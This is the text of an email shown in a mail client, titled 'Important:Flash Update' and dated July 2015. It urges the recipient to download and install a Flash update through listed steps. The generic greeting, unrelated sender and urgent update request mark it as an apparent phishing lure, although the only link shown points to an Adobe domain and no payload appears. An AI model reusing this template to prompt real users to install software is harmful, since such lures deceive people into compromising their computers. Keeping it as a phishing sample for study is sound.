 Message
Rules
Junk
Delete
Reply
Reply All
Forward
Move
Unread
Categorize
Follow Up
Important:Flash Update
Vangils Andre
Sent: Wednesday, July 8, 2015 at 11:06
To:
Dear,
If you already have Flash installed on your computer, you'll be asked to download and install update . Once the new update is
installed, Flash should function normally.
Update Outlook Many Flash problems can be solved by updating your client software to the latest version. Please verify that you have
all the latest updates available for your version of Adobe flash software. Here's how:
1.Download update http://get.adobe.com/.
2.Click Check for Updates.
3.Restart your computer after you have verified that all updates are installed.
You must have administrative privileges on your computer to install any Flash. Please contact your desktop support staff if you need
assistance.